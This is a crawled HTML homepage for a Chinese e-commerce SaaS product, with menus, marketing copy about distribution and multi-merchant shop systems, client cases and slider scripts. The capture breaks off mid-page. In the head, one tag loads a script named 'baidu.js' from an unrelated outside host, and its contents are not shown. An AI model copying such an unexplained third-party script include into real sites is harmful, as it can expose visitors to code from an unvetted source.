

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://78yy.com/
body_size: 11883
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="keywords" content="合上私域商城，移动商城，分销商城，商城系统，商城开发，分销小程序，V3V5微擎独立，源码商城，多商户商城，微信分销，小程序分销，B2B2C"/>
    <meta name="description" content="合上私域商城，专注移动电商系统研发，打造全渠道，全行业，全场景电商解决方案，赋能企业快速积累用户并实现精准营销，全渠道多终端覆盖，账号无限开，一次付费终身授权。咨询：13600034316。"/>
    <title>合上私域商城</title>





    <script src="https://web.configs.im/baidu.js"></script>
    <link href="/favicon.ico" rel="shortcut icon"/>
    <link rel="stylesheet" type="text/css" href="/template/default/static/css/animate.min.css?v=0727"/>
    <link rel="stylesheet" type="text/css" href="/template/default/static/css/common.css?v=0727"/>
    <link rel="stylesheet" type="text/css" href="/template/default/static/css/mobile.css?v=0727"/>
    <link rel="stylesheet" type="text/css" href="/template/default/static/css/customer.css?v=0727"/>
    <link rel="stylesheet" type="text/css" href="/template/default/static/dist/swiper.min.css?v=0727">

    <script type="text/javascript" src="/template/default/static/dist/jquery-1.8.2.min.js"></script>
    <script type="text/javascript" src="/template/default/static/dist/jquery.SuperSlide.js"></script>
    <script type="text/javascript" src="/template/default/static/dist/jquery.num.js"></script>
    <script type="text/javascript" src="/template/default/static/dist/velocity.min.js"></script>
    <!-- 首页多场景电商解决方案切换js -->
    <script type="text/javascript" src="/template/default/static/dist/idangerous.swiper.min.js"></script>
    <!-- 滑动JS -->
    <script type="text/javascript" src="/template/default/static/dist/wow.min.js"></script>
    <!-- 返回顶部JS -->
    <script type="text/javascript" src="/template/default/static/js/top.js"></script>
</head>
<body class="page_navbar
            
            
            
            
            
            
            
            
            
            ">
<!-- 公用头部 -->
<div class="Header w100">
    <div class="HeaderMain">
        <div class="HeaderLogo">
            <a href="/"><img src="/static/upload/image/20230918/1695020667239692.png" alt="/template/default/static/images/common/white_logo.png"></a>
        </div>
        <ul class="navs">
            <li class="navs-li "><a href="/" class="one active">首页</a></li>
            <li class="navs-li hover">
                <a class="one 
                
                
                ">解决方案</a>
                <div class="ernav">
                    <div class="shadow_solution">
                        <div class="news_solution">
                            <a class="row1" href="/solution/distribution" target="_blank">
                                <img src="/template/default/static/images/header/ic17.png?v=1" alt="">
                                <div class="ic17">成熟分销解决方案</div>
                            </a>
                            <div class="news-text">快速拓客构建分销网络</div>
                            <ul class="news_title1">
                                <li>多级分销</li>
                                <li>竞争抢客</li>
                                <li>定向达标</li>
                                <li>降级考核</li>
                                <li>阶梯佣金 </li>
                                <li>佣金提现</li>
                            </ul>
                        </div>
                        <div class="news_solution">
                            <a class="row1" href="/solution/store" target="_blank">
                                <img src="/template/default/static/images/header/ic18.png?v=1" alt="">
                                <div class="ic18">连锁门店解决方案</div>
                            </a>
                            <div class="news-text">线上线下一体化经营</div>
                            <ol class="news_title2">
                                <li>直营店</li>
                                <li>加盟店</li>
                                <li>联营店</li>
                                <li>总部统一部署</li>
                                <li>会员共享</li>
                                <li>门店差异铺货</li>
                                <li>独立配送</li>
                            </ol>
                        </div>
                        <div class="news_solution">
                            <a class="row1" href="/solution/online-retailers" target="_blank">
                                <img src="/template/default/static/images/header/ic19.png?v=1" alt="">
                                <div class="ic19">社交电商解决方案</div>
                            </a>
                            <div class="news-text">丰富营销玩转社交裂变</div>
                            <ul class="news_title3">
                                <li>社交拼团 </li>
                                <li>内容营销</li>
                                <li>分享返佣</li>
                                <li>礼品卡社交</li>
                                <li>拼团返利</li>
                                <li>小程序直播</li>
                            </ul>
                        </div>
                        <div class="news_solution">
                            <a class="row1" href="/solution/product/merchant" target="_blank">
                                <img src="/template/default/static/images/header/ic20.png?v=1" alt="">
                                <div class="ic20">多商家平台解决方案</div>
                            </a>
                            <div class="news-text">打造平台级智慧电商生态</div>
                            <ul class="news_title4">
                                <li>平台自营</li>
                                <li>商户入驻</li>
                                <li>招商模式</li>
                                <li>混合模式</li>
                                <li>代理商供应链模式</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </li>
            <li  class="navs-li-func hover">
                <a class="one 
                
                ">版本价格</a>
                <div class="second-nav">
    <div class="second flex-row">
        <div class="second-left flex-col">
            <div class="second-card">
                <a class="flex-col" href="/product/v5" target="_blank">
                    <div class="flex-row">
                        <img class="card-img-title" src="/static/upload/image/20230918/1695020667239692.png" alt="/template/default/static/images/common/logo-v5.png">
                    </div>
                    <div class="card-desc">独立部署，全新升级，全渠道多终端覆盖，<br/>打造全行业全场景电商解决方案</div>
                </a>
                <ul class="flex-row">
                    <li class="card-item active"><a href="/product/v5" target="_blank">版本功能</a></li>
                    <li class="card-item"><a href="/product/v5" target="_blank">版本价格</a></li>
                </ul>
            </div>
        </div>
        <div class="second-right flex-row">
            <div class="second-platform">
                <a href="/product/vip-plus" target="_blank">
                    <div class="flex-row flex-align-center">
                        <img class="card-img" src="/template/default/static/images/common/vip-plus.png?v=1" alt="">
                        <div class="card-title Height">永久尊享版</div>
                    </div>
                    <div class="card-desc">合上私域商城特色版本，插件永久免费用，独享<br/>专属特权，服务商/企业必选</div>
                    <ul>
                        <li class="card-item"><a href="/product/vip-plus" target="_blank">独享权益介绍</a></li>
                    </ul>
                </a>
            </div>
            <div class="second-platform">
                <div  class="">
                    <a class="flex-row flex-align-center" href="/product/index" target="_blank">
                        <img class="card-img" src="/template/default/static/images/common/plugin.png?v=1" alt="">
                        <div class="card-title Height">增值插件</div>
                    </a>
                    <div class="second-plugin flex-row">
                        <div class="second-pluItem flex-row flex-align-center">
                            <img src="/template/default/static/images/common/pick.png" alt="">
                            <div class="pluItem-title flex-align-center">
                                <a href="https://www.yuque.com/rrsc/kcsov2/bh7kgt"
                                   target="_blank">提货卡
                                    <img class="pluItem-new" src="/template/default/static/images/common/new.png"/>
                                </a>
                            </div>
                        </div>

                        <div class="second-pluItem flex-row flex-align-center">
                            <img src="/template/default/static/images/common/remittance.png" alt="">
                            <div class="pluItem-title flex-align-center">
                                <a href="https://www.yuque.com/rrsc/np5inx/wnloat"
                                   target="_blank">汇付天下
                                    <img class="pluItem-new" src="/template/default/static/images/common/new.png"/>
                                </a>
                            </div>
                        </div>

                        <div class="second-pluItem flex-row flex-align-center">
                            <img src="/template/default/static/images/common/live-code.png" alt="">
                            <div class="pluItem-title flex-align-center">
                                <a href="https://www.yuque.com/rrsc/zbm2nc/ydvorg"
                                   target="_blank">活码管理
                                    <img class="pluItem-new" src="/template/default/static/images/common/new.png"/>
                                </a>
                            </div>
                        </div>

                        <div class="second-pluItem flex-row flex-align-center">
                            <img src="/template/default/static/images/common/wholesale.png" alt="">
                            <div class="pluItem-title flex-align-center">
                                <a href="https://www.yuque.com/rrsc/nxfy2k/ko4y62"
                                   target="_blank">批发商品
                                </a>
                            </div>
                        </div>

                        <div class="second-pluItem flex-row flex-align-center">
                            <img src="/template/default/static/images/common/material-1.png" alt="">
                            <div class="pluItem-title flex-align-center">
                                <a href="https://www.yuque.com/rrsc/ymmzr9/cn7m3c"
                                   target="_blank">一键发圈
                                </a>
                            </div>
                        </div>

                        <div class="second-pluItem flex-row flex-align-center">
                            <img src="/template/default/static/images/common/commissionTeam.png" alt="">
                            <div class="pluItem-title flex-align-center">
                                <a href="https://www.yuque.com/rrsc/oye2ca/mte57d"
                                   target="_blank">团队分红
                                </a>
                            </div>
                        </div>

                        <div class="second-pluItem flex-row flex-align-center">
                            <img src="/template/default/static/images/common/membershipCard.png" alt="">
                            <div class="pluItem-title flex-align-center"><a
                                    href="https://www.yuque.com/rrsc/ti9798/loviaf"
                                    target="_blank">付费会员卡
                            </a>
                            </div>
                        </div>

                        <div class="second-pluItem more">
                            <div class="second-more"><a href="/product/index" target="_blank">查看更多 &gt;</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </li>
            <li class="navs-li"><a href="/cases" class="one ">客户案例</a></li>
            <li class="navs-li hover3">
                <a class="one">帮助中心</a>
                <div class="ernav hover2">
                    <div class="shadow">
                        <a class="news" href="https://www.yuque.com/heshang-inayb/verp7m" target="_blank">
                            <div class="row1">
                                <img src="/template/default/static/images/header/ic14.png?v=1" alt="">
                                <div class="ic14">更新日志</div>
                            </div>
                            <div class="news-text">系统稳定迭代更新</div>
                        </a>
                        <a class="news"  href="https://www.yuque.com/heshang-inayb/xeor1e" target="_blank">
                            <div class="row1">
                                <img src="/template/default/static/images/header/ic15.png?v=1" alt="">
                                <div class="ic15">V5帮助中心</div>
                            </div>
                            <div class="news-text">提供V5产品使用帮助</div>
                        </a>
                        <!--<a class="news"  href="https://wiki.we7shop.com/site/index" target="_blank">-->
                        <!--    <div class="row1">-->
                        <!--        <img src="/template/default/static/images/header/ic16.png?v=1" alt="">-->
                        <!--        <div class="ic16">V3帮助中心</div>-->
                        <!--    </div>-->
                        <!--    <div class="news-text">提供V3产品使用帮助</div>-->
                        <!--</a>-->
                        <a class="news"  href="https://www.yuque.com/heshang-inayb/kss6te" target="_blank">
                            <div class="row1">
                                <img src="/template/default/static/images/header/ic21.png" alt="">
                                <div class="ic21">V5开放接口</div>
                            </div>
                            <div class="news-text">低成本实现个性化开发</div>
                        </a>
                    </div>
                </div>
            </li>
            <li class="navs-li hover3">
                <a class="one 
                
                ">关于我们</a>
                <div class="ernav hover1">
                    <div class="shadow">
                        <a class="news" href="/about-us/news" target="_blank">
                            <div class="row1">
                                <img src="/template/default/static/images/header/ic11.png?v=1" alt="">
                                <div class="ic11">新闻动态</div>
                            </div>
                            <div class="news-text">公司最新动态资讯</div>
                        </a>
                        <a class="news" href="/about-us/index" target="_blank">
                            <div class="row1">
                                <img src="/template/default/static/images/header/ic12.png?v=1" alt="">
                                <div class="ic12">公司简介</div>
                            </div>
                            <div class="news-text">公司简介及服务理念</div>
                        </a>
                        <a class="news" href="/about-us/join" target="_blank">
                            <div class="row1">
                                <img src="/template/default/static/images/header/ic13.png?v=1" alt="">
                                <div class="ic13">加入我们</div>
                            </div>
                            <div class="news-text">公司最新招聘信息</div>
                        </a>
                    </div>
                </div>
            </li>
            <!--<li class="navs-li">-->
            <!--    <a href="https://www.rrsc.cn/authorization" target="_blank" class="one">授权查询<div class="red-circular"></div></a>-->
            <!--</li>-->
        </ul>
        <!--<a href="" class="login">登录注册</a>-->
        <a href="https://sc.78yy.com/" target="_blank">
            <div class="login act" id="demo">查看演示</div>
        </a>

        <dl>
            <dt>13600034316</dt>
            <dd>周一到周五09:00-18:00</dd>
        </dl>
        <div class="clear"></div>
    </div>
    <link rel="stylesheet" type="text/css" href="/template/default/static/css/demo.css?v=2"/>

<div class="demo">
    <div class="demo-model">
        <div class="title demo-text_color">合上私域商城官方演示
            <div class="demo-close">×</div>
        </div>
        <div class="content">
            <ul class="demo-app">
                <li class="demo-item">
                    <img src="/template/default/static/images/demo/ewm2.jpg" alt="">
                    <div class="app-desc demo-text_color">V5单商家小程序</div>
                </li>
                <li class="demo-item">
                    <img src="/template/default/static/images/demo/ewm3.png" alt="">
                    <div class="app-desc demo-text_color">V5多商家小程序</div>
                </li>
                <li class="demo-item">
                    <img src="/template/default/static/images/demo/ewm1.png" alt="">
                    <div class="app-desc demo-text_color">V5公众号</div>
                </li>
                <li class="demo-item" style="display: none">
                    <img src="/template/default/static/images/demo/ewm4.png" alt="">
                    <div class="app-desc demo-text_color">V5-App</div>
                </li>
            </ul>
            <div class="demo-url demo-text_color">合上私域商城V5后台演示地址 <a href="https://v5.100cms.com.cn" target="_blank">https://v5.100cms.com.cn</a> </div>
        </div>
        <div class="demoGo consult-customer">点击获取体验账号</div>
    </div>
</div>

<script>
    $('.demo').hide()
    $('.demo-close').click(()=> {
        $('.demo').hide()
    })
</script>

</div>
<script>
    // $('#demo').click(()=> {
    //     $('.demo').fadeIn()
    // })
    $('.navs-li-func.hover').hover(()=> {
        $('.second-nav').stop().slideDown('300');
    },()=>{
        $('.second-nav').stop().hide()
    })

    $('.one').each(function(index,element){

    })
    if(window.location.href.indexOf("/news/detail") != -1){
        $('.Header').addClass('fix_header')
        $('.page_navbar .HeaderMain dl dt').addClass('default');
        $('.page_navbar .HeaderMain dl dd').addClass('default');
    }else{
        $(window).scroll(function () {
            var topp = $(document).scrollTop();
            if (topp > 64) {
                $('.Header').addClass('fix_header');
                $('.page_navbar .HeaderMain dl dt').addClass('default');
                $('.page_navbar .HeaderMain dl dd').addClass('default');
                return
            }
            $('.Header').removeClass('fix_header');
            $('.page_navbar .HeaderMain dl dt').removeClass('default');
            $('.page_navbar .HeaderMain dl dd').removeClass('default');

        })
    }
</script>

<div class="page-content">

<link rel="stylesheet" type="text/css" href="/template/default/static/css/index.css?v=3"/>

<!-- banner -->
<div class="banner_swiper swiper">
    <div class="banner_wrap swiper-wrapper">
        
            <div class="banner-slide swiper-slide banner">
                <div class="img" style="background:#fff url(/static/upload/image/20230907/1694085846904984.png) no-repeat center center;"></div>
            </div>
        
            <div class="banner-slide swiper-slide banner">
                <div class="img" style="background:#fff url(/static/upload/image/20230911/1694414180337797.png) no-repeat center center;"></div>
            </div>
        
            <div class="banner-slide swiper-slide banner">
                <div class="img" style="background:#fff url(/static/upload/image/20230907/1694086189667913.png) no-repeat center center;"></div>
            </div>
        
    </div>
    <div class="swiper-pagination"></div>
</div>

<!-- 专注移动电商营销  赋能企业个性化经营 -->
<div class="section1">
    <div class="wrap">
        <h2 class="title wow fadeInUp">专注移动电商营销 赋能企业个性化经营</h2>
        <div class="cons">
            <dl class="wow fadeInUp animated" data-wow-delay="0.1s"><a href="javascript:void(0)">
                <dt><img src="/template/default/static/images/index/zd1.png" alt=""/></dt>
                <dd class="text">
                    <img src="/template/default/static/images/index/sec1ico1.png" alt=""/>
                    <span>移动电商分销系统</span>
                </dd>
                <dd class="over">
                    <h2>移动电商分销系统</h2>
                    <b></b>
                    <p>领先分销推广系统，打造多元电商分销平台</p>
                    <p>完善分销推广机制，轻松解决获客分佣卖货</p>
                </dd>
            </a></dl>
            <dl class="wow fadeInUp animated" data-wow-delay="0.2s"><a href="javascript:void(0)">
                <dt><img src="/template/default/static/images/index/zd2.png" alt=""/></dt>
                <dd class="text">
                    <img src="/template/default/static/images/index/sec1ico2.png" alt=""/>
                    <span>B2B2C多商家系统</span>
                </dd>
                <dd class="over">
                    <h2>B2B2C多商家系统</h2>
                    <b></b>
                    <p>支持平台自营+商户入驻共存的经营模式</p>
                    <p>丰富电商功能配套，低成本构建多商家平台</p>
                </dd>
            </a></dl>
            <dl class="wow fadeInUp animated" data-wow-delay="0.3s"><a href="javascript:void(0)">
                <dt><img src="/template/default/static/images/index/zd3.png" alt=""/></dt>
                <dd class="text">
                    <img src="/template/default/static/images/index/sec1ico3.png" alt=""/>
                    <span>行业生态SAAS系统</span>
                </dd>
                <dd class="over">
                    <h2>行业生态SAAS系统</h2>
                    <b></b>
                    <p>商城全渠道多终端覆盖，支持多账号运营</p>
                    <p>打通线上线下营销场景，打造电商运营闭环</p>
                </dd>
            </a></dl>
            <dl class="lr wow fadeInUp animated" data-wow-delay="0.4s"><a href="javascript:void(0)">
                <dt><img src="/template/default/static/images/index/zd4.png" alt=""/></dt>
                <dd class="text">
                    <img src="/template/default/static/images/index/sec1ico4.png" alt=""/>
                    <span>支持商城二次开发</span>
                </dd>
                <dd class="over">
                    <h2>支持商城二次开发</h2>
                    <b></b>
                    <p>基于国际主流PHP技术开发，百分百源代码提供</p>
                    <p>二次开发速度快成本低，高效实现个性化开发</p>
                </dd>
            </a></dl>
            <div class="clear"></div>
        </div>
    </div>
</div>

<!-- 8大核心优势  打造一站式电商营销生态系统 -->
<div class="advantage wrap">
    <h2 class="title wow fadeInUp">8大核心优势 打造一站式电商营销生态系统</h2>
    <div class="cons">
        <dl class="wow fadeInUp animated" data-wow-delay="0.1s">
            <dt class="dt1"></dt>
            <dd>
                <h2>私有化独立部署</h2>
                <p>运营安全稳定，品牌便捷传播</p>
            </dd>
        </dl>
        <dl class="wow fadeInUp animated" data-wow-delay="0.2s">
            <dt class="dt2"></dt>
            <dd>
                <h2>全渠道多终端覆盖</h2>
                <p>公众号+小程序+H5等全覆盖</p>
            </dd>
        </dl>
        <dl class="wow fadeInUp animated" data-wow-delay="0.3s">
            <dt class="dt3"></dt>
            <dd>
                <h2>线上线下场景打通</h2>
                <p>开启全新移动电商生态业务</p>
            </dd>
        </dl>
        <dl class="lr wow fadeInUp animated" data-wow-delay="0.4s">
            <dt class="dt4"></dt>
            <dd>
                <h2>丰富营销玩法</h2>
                <p>轻松实现拓客引流，留存转化</p>
            </dd>
        </dl>
        <dl class="wow fadeInUp animated" data-wow-delay="0.5s">
            <dt class="dt5"></dt>
            <dd>
                <h2>专业系统研发团队</h2>
                <p>保障系统稳定数据安全</p>
            </dd>
        </dl>
        <dl class="wow fadeInUp animated" data-wow-delay="0.6s">
            <dt class="dt6"></dt>
            <dd>
                <h2>优质售后运维服务</h2>
                <p>提供高效及时运维支持</p>
            </dd>
        </dl>
        <dl class="wow fadeInUp animated" data-wow-delay="0.7s">
            <dt class="dt7"></dt>
            <dd>
                <h2>完善的帮助文档</h2>
                <p>系统便捷使用保驾护航</p>
            </dd>
        </dl>
        <dl class="lr wow fadeInUp animated" data-wow-delay="0.8s">
            <dt class="dt8"></dt>
            <dd>
                <h2>全方位售后保障</h2>
                <p>专业服务指导，专属客服答疑</p>
            </dd>
        </dl>
        <div class="clear"></div>
    </div>
</div>

<!-- 多场景电商解决方案  助您轻松玩转电商营销 -->
<div class="fangan">
    <div class="wrap">
        <h2 class="title wow fadeInUp">多场景电商解决方案 轻松玩转电商营销</h2>
        <div class="tabs wow fadeInUp">
            <a href="javascript:void(0)" hidefocus="true" class="active">成熟分销解决方案</a>
            <a href="javascript:void(0)" hidefocus="true">电商直播解决方案</a>
            <a href="javascript:void(0)" hidefocus="true">多商家平台解决方案</a>
        </div>
        <div class="swiper-container wow fadeInUp">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <dl>
                        <dd>
                            <h2>成熟分销解决方案</h2>
                            <p>经典分销系统，丰富分销功能，完善推广机制帮你解决获客、分佣、卖货，实现社交新零售的转型</p>
                            <h4>
                                <a href="javascript:void(0)" class="act consult-customer">立即咨询</a>
                            </h4>
                            <ul>
                                <li>
                                    <img src="/template/default/static/images/index/faico1.png" alt=""/>
                                    <span>竞争分销</span>
                                </li>
                                <li>
                                    <img src="/template/default/static/images/index/faico2.png" alt=""/>
                                    <span>佣金刺激</span>
                                </li>
                                <li>
                                    <img src="/template/default/static/images/index/faico3.png" alt=""/>
                                    <span>业绩奖励</span>
                                </li>
                                <li class="lr">
                                    <img src="/template/default/static/images/index/faico4.png" alt=""/>
                                    <span>分销商邀请</span>
                                </li>
                            </ul>
                        </dd>
                        <dt><img src="/template/default/static/images/index/fangan1.png" alt=""/></dt>
                        <dl>
                </div>
                <div class="swiper-slide">
                    <dl>
                        <dd>
                            <h2>电商直播解决方案</h2>
                            <p>通过线上直播增强用户信任，实现商家与用户双向互动，开辟新的流量入口，开启线上营销新局面</p>
                            <h4>
                                <a href="javascript:void(0)" class="act consult-customer">立即咨询</a>
                            </h4>
                            <ul>
                                <li>
                                    <img src="/template/default/static/images/index/wx-liver.png" alt=""/>
                                    <span>小程序直播</span>
                                </li>
                                <li>
                                    <img src="/template/default/static/images/index/time_now.png" alt=""/>
                                    <span>实时互动</span>
                                </li>
                                <li>
                                    <img src="/template/default/static/images/index/mulit_channel.png" alt=""/>
                                    <span>多渠道引流</span>
                                </li>
                                <li class="lr">
                                    <img src="/template/default/static/images/index/remind.png" alt=""/>
                                    <span>订阅提醒</span>
                                </li>
                            </ul>
                        </dd>
                        <dt><img src="/template/default/static/images/index/fangan2.png?v=1" alt=""/></dt>
                        <dl>
                </div>
                <div class="swiper-slide">
                    <dl>
                        <dd>
                            <h2>多商家平台解决方案</h2>
                            <p>平台自营+店铺入驻共存的经营模式，套餐式入驻，多元化盈利，赋予平台线上线下整合经营能力</p>
                            <h4>
                                <a href="javascript:void(0)" class="act consult-customer">立即咨询</a>
                            </h4>
                            <ul>
                                <li>
                                    <img src="/template/default/static/images/index/multi_run.png" alt=""/>
                                    <span>多模式运营</span>
                                </li>
                                <li>
                                    <img src="/template/default/static/images/index/set_meal.png" alt=""/>
                                    <span>套餐入驻</span>
                                </li>
                                <li>
                                    <img src="/template/default/static/images/index/extension.png" alt=""/>
                                    <span>推广开店</span>
                                </li>
                                <li class="lr">
                                    <img src="/template/default/static/images/index/mulit_profit.png" alt=""/>
                                    <span>多元化盈利</span>
                                </li>
                            </ul>
                        </dd>
                        <dt><img src="/template/default/static/images/index/fangan3.png?v=1" alt=""/></dt>
                        <dl>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- 海量业务应用 全方位覆盖电商营销场景 -->
<div class="yewu">
    <div class="wrap">
        <h2 class="title wow fadeInUp">海量业务应用 全方位覆盖电商营销场景</h2>
        <div class="yewucon">
            <div class="hd">
                <ul>
                    <li><a href="javascript:void(0)" class="on">高效引流变现</a></li>
                    <li><a href="javascript:void(0)" class="">增强会员粘性</a></li>
                    <li><a href="javascript:void(0)" class="">刺激二次消费</a></li>
                    <li><a href="javascript:void(0)" class="">激活精准会员</a></li>
                    <li><a href="javascript:void(0)" class="">提高客单价格</a></li>
                </ul>
            </div>
            <div class="bd fadeInRight animated">
                <ul>
                    <li>
                        <dl>
                            <dd>
                                <h2>高效引流变现</h2>
                                <p>打破传统电商束缚，通过完善分销推广机制、秒杀、拼团返利等模式，打通线上线下营销场景，实现高效拉新</p>
                                <ul>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/renren-distribution.png" alt=""/>
                                        <span>人人分销</span>
                                    </li>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/seckill.png" alt=""/>
                                        <span>秒杀抢购</span>
                                    </li>
                                    <li class="lr">
                                        <img src="/template/default/static/images/indexApp/group-rebate.png" alt=""/>
                                        <span>拼团返利</span>
                                    </li>
                                </ul>
                                <h4><a href="javascript:void(0)" class="act consult-customer">立即咨询</a><a href="/product/index">查看更多</a>
                                </h4>
                            </dd>
                            <dt><img src="/template/default/static/images/indexApp/efficient-drainage-realization.png" alt=""/></dt>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dd>
                                <h2>增强会员粘性</h2>
                                <p>通过丰富的优惠奖励模式，增强会员粘性，提升会员复购率，最大程度留存用户，多样化营销玩法促成转化</p>
                                <ul>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/new-gifts.png" alt=""/>
                                        <span>新人送礼</span>
                                    </li>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/recharge-reward.png" alt=""/>
                                        <span>充值奖励</span>
                                    </li>
                                    <li class="lr">
                                        <img src="/template/default/static/images/indexApp/points-mall.png" alt=""/>
                                        <span>积分商城</span>
                                    </li>
                                </ul>
                                <h4><a href="javascript:void(0)" class="act consult-customer">立即咨询</a><a href="/product/index">查看更多</a>
                                </h4>
                            </dd>
                            <dt><img src="/template/default/static/images/indexApp/enhance-member-stickiness.png" alt=""/></dt>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dd>
                                <h2>刺激二次消费</h2>
                                <p>深度打通线上线下不同消费场景，满足用户多种场景模式下的痛点需求，比如线上预约线下消费，刺激二次消费</p>
                                <ul>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/write-off.png" alt=""/>
                                        <span>商品核销</span>
                                    </li>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/appointment.png" alt=""/>
                                        <span>预约到店</span>
                                    </li>
                                    <li class="lr">
                                        <img src="/template/default/static/images/indexApp/shopping-reward.png" alt=""/>
                                        <span>购物奖励</span>
                                    </li>
                                </ul>
                                <h4><a href="javascript:void(0)" class="act consult-customer">立即咨询</a><a href="/product/index">查看更多</a>
                                </h4>
                            </dd>
                            <dt><img src="/template/default/static/images/indexApp/stimulate-secondary-consumption.png" alt=""/></dt>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dd>
                                <h2>刺激精准会员</h2>
                                <p>礼品卡拓宽社交营销模式，小程序直播实时互动精准营销，积分商城提升会员粘性，多元化的营销应用激活会员</p>
                                <ul>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/gift-card.png" alt=""/>
                                        <span>礼品卡</span>
                                    </li>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/live-broadcast.png" alt=""/>
                                        <span>小程序直播</span>
                                    </li>
                                    <li class="lr">
                                        <img src="/template/default/static/images/indexApp/points-mall.png" alt=""/>
                                        <span>积分商城</span>
                                    </li>
                                </ul>
                                <h4><a href="javascript:void(0)" class="act consult-customer">立即咨询</a><a href="/product/index">查看更多</a>
                                </h4>
                            </dd>
                            <dt><img src="/template/default/static/images/indexApp/stimulate-precision-members.png" alt=""/></dt>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dd>
                                <h2>提高客单价</h2>
                                <p>商城通过设置丰富的营销奖励活动，不断刺激用户购买欲望，提升客单价的同时，实现业绩增长</p>
                                <ul>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/full-discount.png" alt=""/>
                                        <span>满减折</span>
                                    </li>
                                    <li>
                                        <img src="/template/default/static/images/indexApp/new-gifts.png" alt=""/>
                                        <span>新人送礼</span>
                                    </li>
                                    <li class="lr">
                                        <img src="/template/default/static/images/indexApp/consumption-reward.png" alt=""/>
                                        <span>消费奖励</span>
                                    </li>
                                </ul>
                                <h4><a href="javascript:void(0)" class="act consult-customer">立即咨询</a><a href="/product/index">查看更多</a>
                                </h4>
                            </dd>
                            <dt><img src="/template/default/static/images/indexApp/Increase-customer-unit-price.png" alt=""/></dt>
                        </dl>
                    </li>
                </ul>
            </div>
            <div class="clear"></div>
        </div>
        <script type="text/javascript">
            $(".yewucon .bd").hover(function () {
                $(this).addClass("bdOn")
            }, function () {
                $(this).removeClass("bdOn")
            });

            $(".yewucon").slide({
                mainCell: ".bd ul",
                delayTime: 500,
                triggerTime: 0,
                autoPlay: true
            });
        </script>
    </div>
</div>

<!-- 为什么选择人人商城 -->
<div class="why wrap">
    <h2 class="title wow fadeInUp">为什么选择合上私域商城</h2>
    <div class="cons">
        <dl class="wow fadeInUp animated" data-wow-delay="0.1s">
            <dt><img src="/template/default/static/images/index/why1.png" alt=""/></dt>
            <dd>
                <h2>专注电商领域</h2>
                <p>专注于电商系统的研发，坚持精雕细琢，致力于为企业打造高品质商城系统</p>
            </dd>
        </dl>
        <dl class="lr wow fadeInUp animated" data-wow-delay="0.2s">
            <dt><img src="/template/default/static/images/index/why2.png" alt=""/></dt>
            <dd>
                <h2>主流技术研发</h2>
                <p>基于Yii2、Vue2.0、uniapp等主流框架，后端采用PHP7.x，运行效率较PHP5提升2~3倍</p>
            </dd>
        </dl>
        <dl class="wow fadeInUp animated" data-wow-delay="0.3s">
            <dt><img src="/template/default/static/images/index/why3.png" alt=""/></dt>
            <dd>
                <h2>标准开发规范</h2>
                <p>始终坚持用严苛的技术标准打造软件品牌价值，深入电商软件开发的每一个细节</p>
            </dd>
        </dl>
        <dl class="lr wow fadeInUp animated" data-wow-delay="0.4s">
            <dt><img src="/template/default/static/images/index/why4.png" alt=""/></dt>
            <dd>
                <h2>赋能企业发展</h2>
                <p>服务上市企业100+，签约商业客户累计超过5000+，为10万+商家提供电商解决方案</p>
            </dd>
        </dl>
        <div class="clear"></div>
    </div>
</div>

<!-- 人人商城客户案例 -->
<div class="indcsase">
    <div class="wrap">
        <h2 class="title wow fadeInUp">合上私域商城客户案例</h2>
        <div class="cons">
            
                
                    <dl class="wow fadeInUp animated" data-wow-delay="0.1s">
                        <dt><img src="/static/upload/image/20220925/1664091022107328.png?v=1" alt=""/></dt>
                        <dd>云惠全球</dd>
                    </dl>
                
            
                
                    <dl class="wow fadeInUp animated" data-wow-delay="0.2s">
                        <dt><img src="/static/upload/image/20220925/1664090998809994.png?v=1" alt=""/></dt>
                        <dd>倍琢科技</dd>
                    </dl>
                
            
                
                    <dl class="wow fadeInUp animated" data-wow-delay="0.3s">
                        <dt><img src="/static/upload/image/20220925/1664087428183471.png?v=1" alt=""/></dt>
                        <dd>BEE MALL全球购</dd>
                    </dl>
                
            
                
                    <dl class="wow fadeInUp animated" data-wow-delay="0.4s">
                        <dt><img src="/static/upload/image/20220925/1664091038186218.png?v=1" alt=""/></dt>
                        <dd>云端优选臻品</dd>
                    </dl>
                
            
            <div class="clear"></div>
        </div>
        <ul>
            <li class="wow fadeInUp animated" data-wow-delay="0.1s">
                <span class="timer sz1 count-title" id="count-number" data-to="100" data-speed="200">0</span>
                <b class="b1">+</b>
                <p>服务上市企业</p>
            </li>
            <li class="wow fadeInUp animated" data-wow-delay="0.2s">
                <span class="timer sz2 count-title" id="count-number" data-to="5000" data-speed="200">0</span>
                <b class="b2">+</b>
                <p>签约商业客户</p>
            </li>
            <li class="wow fadeInUp animated" data-wow-delay="0.3s">
                <span class="timer sz3 count-title" id="count-number" data-to="20000" data-speed="200">0</span>
                <b class="b3">+</b>
                <p>累计服务顾客</p>
            </li>
            <li class="wow fadeInUp animated" data-wow-delay="0.4s">
                <span class="timer sz4 count-title" id="count-number" data-to="2100" data-speed="200">0</span>
                <b class="b4">天+</b>
                <p>稳定运行</p>
            </li>
            <li class="wow fadeInUp animated" data-wow-delay="0.5s">
                <span class="timer sz5 count-title" id="count-number" data-to="2400" data-speed="200">0</span>
                <b class="b2">+</b>
                <p>更新优化</p>
            </li>
            <div class="clear"></div>
        </ul>
